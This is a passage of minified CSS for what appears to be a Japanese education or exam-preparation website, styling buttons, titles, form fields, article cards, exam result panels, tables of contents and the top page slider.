#ea7502;background:#ff7e00}.c-btn--t06>span{color:#fff}.c-btn--t07{background:#ff7e00;box-shadow:none}.c-btn--t07>span{color:#fff}.c-title{text-align:center}.c-title>span{display:block}.c-title__en{color:#9acf46;font-size:6.875rem;font-weight:700;line-height:1.2}.c-title__ja{color:#fff;margin-top:-72px;font-size:2.25rem;font-weight:700;line-height:1.5}.c-title__ja b{color:#71be16}.c-title--left{text-align:left}.c-title--c00 .c-title__en{color:#9acf46}.c-title--c00 .c-title__ja{color:#fff}.c-title--c01 .c-title__en{color:#f1fae5}.c-title--c01 .c-title__ja{color:#333}.c-title--c02 .c-title__en{color:#e6f1d9}.c-title--c02 .c-title__ja{color:#333}.c-title--c03 .c-title__en{color:#f3f3f3}.c-title--c03 .c-title__ja{color:#333}.c-breadcrumb{overflow-x:auto}.c-breadcrumb>ol{color:#fff;letter-spacing:-0.4em;text-overflow:ellipsis;white-space:nowrap}.c-breadcrumb>ol>li{display:inline;font-size:.75rem;letter-spacing:0}.c-breadcrumb>ol>li+li:before{content:">";display:inline;margin:0 10px;color:#fff;opacity:.4}.c-breadcrumb>ol>li>a{letter-spacing:1px;opacity:.4;transition:opacity .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-breadcrumb>ol>li>a:hover{opacity:1}.c-more{text-align:right;font-weight:700}.c-more a{transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-more a:hover{color:#71be16}.c-arrow{position:relative;padding-left:26px}.c-arrow:before,.c-arrow:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.c-arrow:before{left:0;width:16px;height:16px;border-radius:50%}.c-arrow:after{left:6px;width:0;height:0;border-style:solid;border-width:3px 0 3px 5px}.c-arrow--t01:before{background:#ff7e00}.c-arrow--t01:after{border-color:transparent transparent transparent #fff}.c-arrow--t02:before{background:#fff}.c-arrow--t02:after{border-color:transparent transparent transparent #ff7e00}.c-arrow--t03:before{background:#71be16}.c-arrow--t03:after{border-color:transparent transparent transparent #fff}.c-arrow--t04:before{background:#fff}.c-arrow--t04:after{border-color:transparent transparent transparent #71be16}.c-arrow--t05:before{background:#fff}.c-arrow--t05:after{border-color:transparent transparent transparent #00b900}.c-search{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;width:100%;height:58px;margin:0;padding:0 48px 0 20px;border:2px solid #dedede;border-radius:0;outline:none;background:#fff;font-size:1rem}.c-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;width:100%;height:46px;margin:0;padding:0 12px;border:1px solid #dedede;border-radius:4px;outline:none;background:#fff;transition:border .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-input::-webkit-input-placeholder{color:#9e9c9c}.c-input::-moz-placeholder{color:#9e9c9c}.c-input:-ms-input-placeholder{color:#9e9c9c}.c-input::-ms-input-placeholder{color:#9e9c9c}.c-input::placeholder{color:#9e9c9c}.c-input:focus{border-color:#71be16}.c-input--s{max-width:95px}.c-input--m{max-width:220px}.c-check{display:flex;align-items:center;height:48px;cursor:pointer}.c-check input[type=checkbox]{display:none}.c-check>span{position:relative;padding-left:25px;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-check>span:before,.c-check>span:after{content:"";box-sizing:content-box;position:absolute;top:0;bottom:0;left:0;margin:auto}.c-check>span:before{width:14px;height:14px;border:2px solid #9e9c9c}.c-check>span:after{left:2px;width:14px;height:12px;background:url("[data-uri]") no-repeat 50%;background-size:cover;opacity:0;transition:opacity .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-check input[type=checkbox]:checked+span:after{opacity:1}.c-check:hover>span{color:#71be16}.c-radio{display:inline-flex;align-items:center;min-width:100px;height:48px;cursor:pointer}.c-radio input[type=radio]{display:none}.c-radio>span{position:relative;padding-left:25px;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-radio>span:before,.c-radio>span:after{content:"";box-sizing:content-box;position:absolute;top:0;bottom:0;margin:auto;border-radius:50%}.c-radio>span:before{left:0;width:14px;height:14px;border:2px solid #9e9c9c}.c-radio>span:after{left:4px;width:10px;height:10px;background:transparent;transition:background .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-radio input[type=radio]:checked+span:after{background:#71be16}.c-radio:hover>span{color:#71be16}.c-radio:hover input[type=radio]:checked+span{color:#333}.c-select{display:inline-block;position:relative;width:100%}.c-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box;width:100%;height:46px;margin:0;padding:0 12px;border:1px solid #dedede;border-radius:4px;outline:none;background:#fff;transition:border .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-select select::-webkit-input-placeholder{color:#9e9c9c}.c-select select::-moz-placeholder{color:#9e9c9c}.c-select select:-ms-input-placeholder{color:#9e9c9c}.c-select select::-ms-input-placeholder{color:#9e9c9c}.c-select select::placeholder{color:#9e9c9c}.c-select select:focus{border-color:#71be16}.c-select>span{display:flex;align-items:center;position:absolute;top:0;right:15px;bottom:0;height:100%}.c-select>span>svg{font-size:.75rem}.c-select--s{max-width:95px}.c-select--m{max-width:220px}.c-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:none;box-sizing:border-box;width:100%;height:164px;margin:0;padding:12px;border:1px solid #dedede;border-radius:4px;outline:none;background:#fff;transition:border .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-textarea::-webkit-input-placeholder{color:#9e9c9c}.c-textarea::-moz-placeholder{color:#9e9c9c}.c-textarea:-ms-input-placeholder{color:#9e9c9c}.c-textarea::-ms-input-placeholder{color:#9e9c9c}.c-textarea::placeholder{color:#9e9c9c}.c-textarea:focus{border-color:#71be16}.m-medias__head{margin-bottom:25px}.m-medias__head .ttl{font-size:28px;line-height:1.5}.m-medias__body .item a{display:flex;justify-content:space-between}.m-medias__body .item__image{overflow:hidden;width:160px;height:110px}.m-medias__body .item__image .image{position:relative;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover;transition:-webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-medias__body .item__image .image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-medias__body .item__image .image--none{display:flex;justify-content:center;align-items:center;background:#e9e9e9;color:#9e9c9c;font-weight:700}.m-medias__body .item__detail{width:calc(100% - 180px);margin-top:-5px}.m-medias__body .item__detail .ttl{font-size:16px;line-height:1.7;letter-spacing:.5px;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-medias__body .item__detail .date{margin-top:10px;color:#475664;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:13px;font-weight:600}.m-medias__body .item a:hover .item__image .image{-webkit-transform:scale(1.05);transform:scale(1.05)}.m-medias__body .item a:hover .item__image .image--none{-webkit-transform:scale(1);transform:scale(1)}.m-medias__body .item a:hover .item__detail .ttl{color:#71be16}.m-medias__body .item+.item{margin-top:20px}.m-medias__foot{margin-top:20px}.m-slider{overflow:hidden;position:relative}.m-slider .item{width:310px;height:auto}.m-slider .item a{display:block;height:100%;background:#fff}.m-slider .item__image{overflow:hidden}.m-slider .item__image .image{position:relative;height:0;padding-top:58.0645%;background-repeat:no-repeat;background-position:50%;background-size:cover;transition:-webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-slider .item__image .image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-slider .item__image .image--none{background:#e9e9e9}.m-slider .item__image .image--none span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;color:#9e9c9c;font-size:14px;font-weight:700}.m-slider .item__detail{padding:15px 20px}.m-slider .item__detail .ttl{font-size:16px;line-height:1.7;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-slider .item__detail .note{margin-top:10px;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:12px;line-height:1.2}.m-slider .item a:hover .item__image .image{-webkit-transform:scale(1.05);transform:scale(1.05)}.m-slider .item a:hover .item__detail .ttl{color:#71be16}.m-categories{display:flex;flex-wrap:wrap;justify-content:space-between;margin:-4px 0}.m-categories .item{width:238px;margin:4px 0}.m-categories .item a{display:flex;justify-content:space-between;align-items:center;position:relative;height:64px;padding:0 14px 0 20px;background:#fff}.m-categories .item span{display:inline-flex;align-items:center;font-size:16px;font-weight:700;line-height:1.5;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-categories .item span img{margin-right:15px;width:28px;height:auto}.m-categories .item i{color:#8ec631;font-size:16px}.m-categories .item a:hover span{color:#8ec631}.m-tags__head{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.m-tags__head .ttl{position:relative;padding-left:12px;border-left:4px solid #71be16;font-size:18px;line-height:1.2;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-tags__head .ttl:before,.m-tags__head .ttl:after{content:"";position:absolute;top:0;right:0;bottom:0;width:15px;height:2px;margin:auto;background:#71be16}.m-tags__head .ttl:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:-webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-tags__head:hover .ttl{color:#71be16}.m-tags__body{overflow:hidden;height:0}.m-tags__body__inner{padding-top:20px}.m-tags__body__inner ul{margin:-4px;letter-spacing:-0.4em}.m-tags__body__inner ul li{display:inline-block;margin:4px;letter-spacing:0}.m-tags__body__inner ul li a{display:inline-block;position:relative;padding:8px 12px;background:#fff;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-tags__body__inner ul li a i{color:#8ec631}.m-tags__body__inner ul li a span{margin-left:5px}.m-tags__body__inner ul li a:hover{color:#8ec631}.m-tags+.m-tags{margin-top:40px}.m-tags.is-active .m-tags__head .ttl:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.m-single h1,.m-single h2{margin:1.5em 0;font-size:24px;line-height:1.5}.m-single--diary h1:before,.m-single--diary h2:before{content:"(^ω^)<"}.m-single h3{margin:1.5em 0;font-size:20px;line-height:1.5}.m-single h4{margin:1.5em 0;font-size:16px;line-height:1.5}.m-single p{margin:1em 0}.m-single p a{border-bottom:1px solid #71be16;color:#71be16;word-break:break-all;transition:border .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-single p a:hover{border-bottom-color:transparent}.m-single p strong{background:linear-gradient(transparent 60%, #fbf8a1 60%)}.m-single img{max-width:100%;height:auto}.m-single .iframe{overflow:hidden;position:relative;height:0;margin:40px 0;padding-top:56.25%;background:#e9e9e9}.m-single .iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.m-single .table{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;margin-bottom:1em}.m-single .table table{width:100%;font-size:12px}.m-single .table table,.m-single .table td,.m-single .table th{border:1px solid #e7e7e7;border-collapse:collapse;line-height:1.6}.m-single .table table a,.m-single .table td a,.m-single .table th a{border-bottom:1px solid #71be16;color:#71be16;word-break:break-all;transition:border .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-single .table table a:hover,.m-single .table td a:hover,.m-single .table th a:hover{border-bottom-color:transparent}.m-single .table td,.m-single .table th{padding:15px 10px;vertical-align:middle}.m-single .table th{background:#f7f7f7;text-align:left;font-weight:700}.m-single .table thead th,.m-single .table thead td{background:#8ec631;color:#fff}.m-single .talk{margin:30px 0}.m-single .talk dl{overflow:hidden;position:relative;padding-bottom:20px}.m-single .talk dl dt{position:absolute;top:0;width:65px;padding-top:65px}.m-single .talk dl dt:before{content:"";position:absolute;top:0;left:0;width:100%;height:65px;background-repeat:no-repeat;background-position:50%;background-size:cover}.m-single .talk dl dt span{display:block;text-align:center;font-size:10px;font-weight:700}.m-single .talk dl dd{box-sizing:border-box;position:relative;min-width:225px;min-height:65px;padding:20px 30px;border-radius:6px;background:#f3f7f0;line-height:1.7}.m-single .talk dl dd+dd{margin-top:10px}.m-single .talk dl dd:before{content:"";position:absolute;top:24px;width:0;height:0;border-style:solid}.m-single .talk dl.chara01{padding-right:85px;padding-left:100px}.m-single .talk dl.chara01 dt{left:0}.m-single .talk dl.chara01 dt:before{background-image:url(~@/assets/images/common/ico_character01.png)}.m-single .talk dl.chara01 dd{float:left}.m-single .talk dl.chara01 dd:before{right:100%;border-width:8px 16px 8px 0;border-color:transparent #f3f7f0 transparent transparent}.m-single .talk dl.chara02{padding-right:100px;padding-left:85px}.m-single .talk dl.chara02 dt{right:0}.m-single .talk dl.chara02 dt:before{background-image:url(~@/assets/images/common/ico_character02.png)}.m-single .talk dl.chara02 dd{float:right}.m-single .talk dl.chara02 dd:before{left:100%;border-width:8px 0 8px 16px;border-color:transparent transparent transparent #f3f7f0}.m-pager ul.page-numbers{display:flex;justify-content:center;align-items:center;margin:-4px}.m-pager ul.page-numbers li{display:inline-flex;align-items:center;margin:4px}.m-pager ul.page-numbers li a,.m-pager ul.page-numbers li span{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background:#fff;color:#9e9c9c;font-weight:700}.m-pager ul.page-numbers li a{transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1),color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-pager ul.page-numbers li a:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.05);color:#8ec631}.m-pager ul.page-numbers li .prev,.m-pager ul.page-numbers li .next{color:#71be16;background-image:url(../img/common/ico_arrow01.webp);background-repeat:no-repeat;background-position:center;background-size:9px 14px}.m-pager ul.page-numbers li .prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.m-pager ul.page-numbers li .dots{background-color:transparent;width:auto;height:auto}.m-pager ul.page-numbers li .current{background:#8ec631;color:#fff}.m-local-nav{display:flex;justify-content:space-between;align-items:center}.m-local-nav .item{width:49%}.m-local-nav .item a{display:block;position:relative}.m-local-nav .item__image{overflow:hidden;position:relative;height:0;padding-top:33.962%}.m-local-nav .item__image .image{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:cover;transition:-webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-local-nav .item__detail{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%}.m-local-nav .item__detail .ttl{color:#fff;font-size:26px;font-weight:700}.m-local-nav .item__detail .txt{color:#fff;font-size:16px}.m-local-nav .item a:hover .item__image .image{-webkit-transform:scale(1.05);transform:scale(1.05)}.m-local-nav .item--01 .item__image .image{background-image:url(../img/common/img_local-nav01.jpg)}.m-local-nav .item--02 .item__image .image{background-image:url(../img/common/img_local-nav02.jpg)}.m-local-nav .item--03 .item__image .image{background-image:url(../img/common/img_local-nav03.jpg)}.m-card a{display:block}.m-card__image{overflow:hidden;position:relative;height:0;padding-top:59.1954%}.m-card__image .image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover;transition:-webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform 1s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-card__image .image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-card__image .image--none{display:flex;justify-content:center;align-items:center;background:#e9e9e9;color:#9e9c9c;font-weight:700}.m-card__detail{margin-top:15px}.m-card__detail .ttl{font-weight:700;font-size:16px;line-height:1.6;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-card__detail .note{margin-top:10px;font-size:13px;line-height:1.6}.m-card__detail .note span{overflow:hidden;display:block;text-overflow:ellipsis;white-space:nowrap}.m-card a:hover .m-card__image .image{-webkit-transform:scale(1.05);transform:scale(1.05)}.m-card a:hover .m-card__detail .ttl{color:#71be16}.m-card--t01 .m-card__detail .ttl{color:#71be16;font-size:18px}.m-card--t01 a:hover .m-card__detail .ttl{color:#ff7e00}.m-diary a{display:block;background:#fff;box-shadow:0 8px 10px 0 rgba(39,66,5,.06);transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-diary__image{overflow:hidden;position:relative;height:0;padding-top:49.2857%}.m-diary__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-diary__detail{padding:20px 20px 24px}.m-diary__detail .ttl{color:#71be16;font-size:18px;line-height:1.5;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-diary__detail .date{margin-top:5px;font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:12px;font-weight:600;opacity:.9}.m-diary a:hover{box-shadow:0 8px 10px 0 rgba(39,66,5,.03)}.m-diary a:hover .m-diary__detail .ttl{color:#ff7e00}.m-exam a{display:block;padding:30px 40px;background:#fff;box-shadow:0 8px 10px 0 rgba(39,66,5,.06);transition:box-shadow .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-exam__head{display:flex;justify-content:space-between;align-items:center}.m-exam__head__image{overflow:hidden;width:90px;height:90px;border-radius:50%}.m-exam__head__image img{width:100%;height:auto}.m-exam__head__detail{width:calc(100% - 110px)}.m-exam__head__detail .name{color:#71be16;font-size:24px;line-height:1.5;letter-spacing:1px;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-exam__head__detail .note{margin-top:5px;color:#686868;font-weight:700;line-height:1.5;letter-spacing:1px;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-exam__head__detail .note span+span:before{content:"|";margin:0 10px}.m-exam__body{margin-top:20px;padding:0 30px;background:#fbf9e8}.m-exam__body__top{display:flex;justify-content:center;align-items:center;padding:25px 0}.m-exam__body__top .note{display:flex;align-items:center;width:50%;color:#686868;font-weight:700;line-height:1.5}.m-exam__body__top .note dt{display:inline-flex;margin-right:10px;padding:3px 12px;border:1px solid #8ec631;background:#fff;color:#8ec631;font-size:11px}.m-exam__body__top .note dd{display:inline-flex}.m-exam__body__btm{display:flex;justify-content:space-between;align-items:center;padding:18px 0;border-top:1px solid #e9e9e9}.m-exam__body__btm .score{display:flex;align-items:baseline;line-height:1.5}.m-exam__body__btm .score dt{font-weight:700}.m-exam__body__btm .score dd{position:relative;margin-left:30px;padding-left:30px;font-size:16px;font-weight:700}.m-exam__body__btm .score dd span{font-family:"Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-size:24px;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-exam__body__btm .score dd:before{content:"";position:absolute;top:0;bottom:0;left:0;width:20px;height:18px;margin:auto;background:url("[data-uri]") no-repeat 50%;background-size:cover}.m-exam__body__btm .more{position:relative;color:#8ec631;font-size:12px;font-weight:700;line-height:1.5}.m-exam__body__btm .more i{margin-left:5px;transition:-webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-exam a:hover{box-shadow:0 8px 10px 0 rgba(39,66,5,.03)}.m-exam a:hover .m-exam__head__detail .name,.m-exam a:hover .m-exam__head__detail .note{color:#ff7e00}.m-exam a:hover .m-exam__body__btm .score dd span{color:#ff7e00}.m-exam a:hover .m-exam__body__btm .more i{-webkit-transform:translateX(5px);transform:translateX(5px)}.m-nlink{display:flex;align-items:center;border:1px solid #e9e9e9;margin:40px 0}.m-nlink:link{text-decoration:none}.m-nlink:hover .m-nlink__more{text-decoration:underline}.m-nlink .m-nlink__content{width:65%;padding:16px 17px 18px 19px}.m-nlink .m-nlink__relation{margin:0;color:#333;font-size:12px;line-height:2;letter-spacing:.1em}.m-nlink .m-nlink__title{position:relative;display:-webkit-box;max-height:calc(2em * 1.5);margin:4px 0 0;color:#333;font-size:16px;font-weight:bold;line-height:1.5;letter-spacing:.075em;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2}.m-nlink .m-nlink__excerpt{position:relative;display:-webkit-box;max-height:4em;margin:4px 0 0;color:#969697;font-size:12px;line-height:2;letter-spacing:.075em;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2}.m-nlink .m-nlink__more{margin:0;color:#71be16;font-size:12px;font-weight:bold;line-height:2}.m-nlink .m-nlink__thumbnail{display:flex;justify-content:flex-end;width:35%;padding:24px 20px 26px 0}.m-nlink .m-nlink__thumbnail img{width:auto;max-height:112px;-o-object-fit:cover;object-fit:cover;vertical-align:top}.m-writer{margin-top:35px;padding:30px 36px 25px;background-color:#f0f6eb}.m-writer__head{display:flex;gap:0 18px}.m-writer__head .image{overflow:hidden;width:60px}.m-writer__head .image span{display:block;padding-top:100%;border-radius:50%;background-repeat:no-repeat;background-position:50%;background-size:cover}.m-writer__head h2.title{margin:10px 0 0;color:#71be16;font-weight:700;font-size:12px;line-height:1.5;letter-spacing:.05em}.m-writer__head p.writer-name{margin:0;color:#333;font-weight:700;font-size:18px;line-height:1.5;letter-spacing:.1em}.m-writer__body{display:flex;justify-content:space-between;align-items:center;padding:15px 0 13px;border-bottom:1px solid #dfe0dc}.m-writer__body .detail{width:100%}.m-writer__body .detail dd{color:#333;font-size:12px;line-height:2;letter-spacing:.1em}.m-writer__body .detail dd+dd{margin-top:2px}.m-writer__body .detail dd a{color:#71be16;letter-spacing:.05em}.m-writer__body .detail dd a:before{content:"> ";font-size:12px}.m-writer__body .detail dd a:hover{text-decoration:underline}.m-writer__foot{padding-top:13px;color:#333;font-size:12px;line-height:2;letter-spacing:.1em}.m-writer__foot a:hover{text-decoration:underline}.m-toc{position:relative;margin:20px 0 40px;padding:26px 29px;background-color:#f0f6eb}.m-toc .m-toc__title-container{display:flex;align-items:center;gap:0 12px;padding-bottom:16px;border-bottom:1px solid #dfe0dc}.m-toc .m-toc__title{margin:0;color:#333;font-size:16px;font-weight:700;line-height:2;letter-spacing:.1em}.m-toc .m-toc__toggle{position:relative;padding:0 20px 0 0;color:#71be16;font-size:12px;font-weight:700;line-height:2;letter-spacing:.075em;cursor:pointer}.m-toc .m-toc__toggle::before{position:absolute;top:50%;right:5px;display:block;width:8px;height:8px;border-top:2px solid currentColor;border-right:2px solid currentColor;content:"";-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease, -webkit-transform .2s ease}.m-toc .m-toc__toggle:hover,.m-toc .m-toc__toggle:focus{text-decoration:underline}.m-toc .m-toc__toggle:focus:not(:focus-visible){outline:none}.m-toc--close .m-toc__toggle::before{-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg)}.m-toc--close li:nth-child(n+4){display:none}.m-toc ul{margin-top:17px}.m-toc ul .m-toc__li:not(:first-child){margin-top:10px}.m-toc ul .m-toc__li a{display:inline-block;position:relative;padding-left:20px;color:#333;font-size:14px;font-weight:700;line-height:2;transition:color .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.m-toc ul .m-toc__li a:before{content:"";position:absolute;top:11px;left:0;width:6px;height:6px;margin:auto;background:#9acf46}.m-toc ul .m-toc__li a:hover{color:#8ec631}.m-toc ul .m-toc__li--h3{margin-left:1.5em}.m-toc ul .m-toc__li--h3:not(:first-child){margin-top:3px}.m-toc ul .m-toc__li--h3 a{font-weight:400}.m-toc ul .m-toc__li--h3 a::before{border-radius:50%}.m-toc--diary{padding:0;background:none}.m-toc--diary p{color:#333}.m-toc--diary ul{padding:15px 20px;background:#fbf9e8}.m-toc--diary ul li{line-height:1.8}.m-toc--diary ul li a{padding-left:0;color:#333}.m-toc--diary ul li a:before{content:"・";position:static;width:auto;height:auto;background:none}.m-toc--diary ul li a:hover{color:#ff5400}.m-toc--diary ul li+li{margin-top:0}.p-default{padding-top:95px}.p-default__inner{padding:70px 120px;background:#fff}.p-default__inner h2,.p-default__inner h3,.p-default__inner h4,.p-default__inner ol,.p-default__inner ul,.p-default__inner p{margin:25px 0}.p-default__inner h2 a,.p-default__inner h3 a,.p-default__inner h4 a,.p-default__inner ol a,.p-default__inner ul a,.p-default__inner p a{border-bottom:1px solid #71be16;color:#71be16;word-break:break-all;transition:border .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-default__inner h2 a:hover,.p-default__inner h3 a:hover,.p-default__inner h4 a:hover,.p-default__inner ol a:hover,.p-default__inner ul a:hover,.p-default__inner p a:hover{border-bottom-color:transparent}.p-default__inner h2 strong,.p-default__inner h3 strong,.p-default__inner h4 strong,.p-default__inner ol strong,.p-default__inner ul strong,.p-default__inner p strong{background:linear-gradient(transparent 60%, #fbf8a1 60%)}.p-default__inner h2{font-size:1.5rem;font-weight:700;line-height:1.5}.p-default__inner h3{font-size:1.25rem;font-weight:700;line-height:1.5}.p-default__inner h4{font-size:1rem;font-weight:700;line-height:1.5}.p-default__inner ol{padding-left:1.5em;list-style-type:decimal}.p-default__inner ol li{line-height:1.8}.p-default__inner ul li{padding-left:1em;text-indent:-1em;line-height:1.8}.p-default__inner ul li:before{content:"・"}.p-default__inner .table{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch;margin-bottom:1em}.p-default__inner .table table{width:100%;font-size:12px}.p-default__inner .table table,.p-default__inner .table td,.p-default__inner .table th{border:1px solid #e7e7e7;border-collapse:collapse;line-height:1.6}.p-default__inner .table table a,.p-default__inner .table td a,.p-default__inner .table th a{border-bottom:1px solid #71be16;color:#71be16;word-break:break-all;transition:border .3s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-default__inner .table table a:hover,.p-default__inner .table td a:hover,.p-default__inner .table th a:hover{border-bottom-color:transparent}.p-default__inner .table td,.p-default__inner .table th{padding:15px 10px;vertical-align:middle}.p-default__inner .table th{background:#f7f7f7;text-align:left;font-weight:700}.p-default__inner .table thead th,.p-default__inner .table thead td{background:#8ec631;color:#fff}.p-top .first{overflow:hidden}.p-top .first__slider{max-width:1260px;margin:auto}.p-top .first__slider__list{overflow:inherit;position:relative;padding:0 30px}.p-top .first__slider__list .item{width:100%}.p-top .first__slider__list .item__image{display:block;position:relative;height:0;padding-top:45.1666%}.p-top .first__slider__list .item__image .image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.p-top .first__slider__list .item__image .image--sp{display:none}.p-top .first__slider__list .item__image .image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.p-top .first__slider__btn{display:flex;justify-content:center;align-items:center;top:0;bottom:0;width:60px;height:60px;margin:auto;border-radius:50%;background:#8ec631;transition:background .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-top .first__slider__btn:before,.p-top .first__slider__btn:after{display:none}.p-top .first__slider__btn i{color:#fff;font-size:22px;transition:-webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1);transition:transform .4s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform .4s cubic-bezier(0.215, 0.61, 0.355, 1)}.p-top .first__slider__btn--next{right:0}.p-top .first__slider__btn--prev{left:0}.p-top .first__slider__btn:hover{background:#71be16}.p-top .first__slider__btn--next:hover i{-webkit-transform:translateX(4px);transform:translateX(4px)}.p-top .first__slider__btn--prev:hover i{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.p-top .first__thumbs{padding:20px 0;background:#2e3f4f}.p-top .first__thumbs__list{position:relative;max-width:940px;margin:auto;overflow:hidden;list-style:none;padding:0;z-index:1}.p-top .first__thumbs__list .item{width:216px;opacity:.4;cursor:pointer;transition:opacity .2s cubic-bezier(0.165, 0.84, 0.44, 1)}.p-top .first__thumbs__list .item__image{height:0;padding-top:41.6666%;background-repeat:no-repeat;background-position:50%;background-size:cover}.p-top .first__thumbs__list .item:hover{opacity:.6}.p-top .first__thumbs__list .item.swiper-slide-active{opacity:1;cursor:default}.p-top .about{padding:120px 0 140px}.p-top .about__body{display:flex;justify-content:space-between;align-items:center;margin-top:100px}.p-top .about__body--rev{flex-direction:row-reverse}.p-top .about__body__detail{width:50%}.p-top .about__body__detail .ttl{font-size:26px;line-height:1.7}.p-top .about__body__detail .txt{margin-top:25px;letter-spacing:0}.p-top .about__body__image{width:40.74%}.p-top .about__body__image img{width:100%;height:auto}.p-top .service{padding:120px 0 140px;background:#f0f6eb}.p-top .service__body{margin-top:20px}.p-top .service__body .block__head .ttl{text-align:center;font-size:26px;font-weight:700;line-height:1.5}.p-top .service__body .block__head .ttl b{color:#ff7e00}.p-top .service__body .block__body{margin-top:100px}.p-top .service__body .block__body__list{display:flex;flex-wrap:wrap;justify-content:space-around;margin:-25px 0}.p-top .service__body .block__body__list 